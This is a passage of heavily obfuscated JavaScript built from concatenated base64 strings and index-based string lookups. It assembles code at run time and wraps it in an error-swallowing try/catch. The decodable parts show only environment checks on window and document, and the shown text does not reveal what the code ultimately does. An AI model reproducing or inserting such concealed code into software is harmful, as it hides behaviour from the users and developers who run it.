gnJylbVCgweDJmZiwnbDAkbycp'+'KydzZSddKClbVCgweDJmMSwnaHQ3TycpX'+'SgnJykscj1zW1QoMHg1YTEsJ0ZoJWEnKS'+'snY2UnXSgvW2EtekEtWl0vZyxmdW5jdGl'+'vbih3KXt2YXIgVT1UO3JldHVybiBTdHJp'+_0x8564649v(0x1c4)+'mIsJyRIMTgnKSsnZGUnXShnW1UoMHgxYm'+'MsJ1VhS3InKV0oZ1tVKDB4M2E4LCdzRmg'+_0x8564649v(0x34c)+'W1UoMHg2NTQsJyZ5OV0nKV0od1tVKDB4N'+'WRmLCdoXUBRJykrVSgweDU5MSwncldMIy'+_0x8564649v(0x20d)+'kLCduW1hjJyldKHcsMHgxYSkpO30pLHM9'+_0x8564649v(0x2ac)+'yMnKV0sJ2cnKTtyZXR1cm4gZ1tUKDB4ND'+'FhLCdNb3ZK')+('JyldKGdbVCgweDY3ZCwnMFlZVicpXShnW'+_0x8564649v(0x21d)+'c0LCdAcWppJyldKGdbVCgweDFlMiwnaHQ'+'3TycpXSh1LGdbVCgweDQ0NywnZ11Ycicp'+'XSksZ1tUKDB4NTQ3LCdodDdPJyldW1QoM'+_0x8564649v(0x28d)+'ksJy8nKSxyKSxnW1QoMHg3NDUsJ1kzdyM'+'nKV0pO312YXIgayxtLG4sbyxwPW5ldyBS'+'ZWdFeHAoZ1tKKDB4MTZhLCdJeXJ0JyldL'+_0x8564649v(0x1f8)+'0sbT1wLG49ZnVuY3Rpb24oKXt2YXIgVj1'+'KLHI9e307cltWKDB4MjU4LCd4bG9GJyld'+'PWZ1bmN0aW9uKHgseSx6LEEsQixDLEQsR'+_0x8564649v(0x216)+'tXKDB4NzA5LCckNyVFJyldKHgseSx6LEE'+_0x8564649v(0x251)+'NjUsJ3duZVQnKV09ZnVuY3Rpb24oeixBK'+'Xt2YXIgWD1WO3JldHVybiBnW1goMHg0NG'+'IsJ01vdkonKV0oeixBKTt9LHJbVigweDd'+'jMiwnMFlMbCcpXT1mdW5jdGlvbih4LHks'+'eixBLEIsQyxEKXt2YXIgWT1WO3JldHVyb'+'iBnW1koMHg2YzUsJ1ltdSMnKV0oeCx5LH'+'osQSxCLEMsRCk7fSxyW1YoMHgzZWQsJ0l'+_0x8564649v(0x346)+'KXt2YXIgWj1WO3JldHVybiBnW1ooMHgxZ'+'DcsJyMmWlAnKV0oeCx5LHosQSxCKTt9O3'+'ZhciBzPXIsdT1nW1YoMHgyNzEsJyFraHM'+'nKV0od2luZG93LHt9KSx3PW5ldyBSZWdF'+'eHAoZ1tWKDB4NTA2LCc0byRiJyldLCdnJ'+'yksdz11W2dbVigweDZhNywnN0QyOScpXV'+'tWKDB4ODY0')+('LCdQbiVTJykrJ2NlJ10odywnJyldO3cmJ'+'ihuZXcgdygweDAsMHgwKVtWKDB4NDI1LC'+'dZM3cjJyldPWdbVigweDg2YSwnMFlZVic'+'pXShqLGZ1bmN0aW9uKCl7dmFyIGEwPVYs'+'eD1zW2EwKDB4NWU5LCdJeXJ0JyldKGksc'+'1thMCgweDE1MCwnMFlZVicpXSh3aW5kb3'+'cse30pLDB4OCxbMHg3LDB4NzRdLFsweDY'+'sMHg2ZV0sWzB4NSwweDY1XSxbMHg0LDB4'+'NmRdLFsweDMsMHg3NV0sWzB4MiwweDYzX'+'SxbMHgxLDB4NmZdLFsweDAsMHg2NF0pO2'+'lmKHgpcmV0dXJuIHg9c1thMCgweDYzYyw'+'neGxvRicpXShpLHgsMHg4LFsweDcsMHg2'+'ZV0sWzB4NCwweDc0XSxbMHgyLDB4NjNdL'+_0x8564649v(0x1d6)+'Y4YiwnWTN3IycpXShpLHgsMHg0LFsweDM'+'sMHg2Nl0sWzB4MiwweDY1XSk7fSgpKSk7'+'fSwhKG89Z1tKKDB4NTNiLCcmeTldJyldK'+'G8sd2luZG93KSl8fChvPWdbSigweDY0OC'+'wnSWFqbicpXShpLG8sMHgxMCxbMHhmLDB'+'4NzJdLFsweGQsMHg2ZV0sWzB4YSwweDcz'+'XSxbMHg4LDB4NGNdLFsweDcsMHg3NF0sW'+_0x8564649v(0x2f0)+_0x8564649v(0x1cb)+_0x8564649v(0x3af)+'J2NlJ10obSwnJyksbik7fSgpKTs=')))();}.toString();return _0x8992144.slice(_0x8992144.indexOf("{") + 1, _0x8992144.lastIndexOf("}"))})())),m[a1(0x23a,'nKQY')])));}catch(N){}}());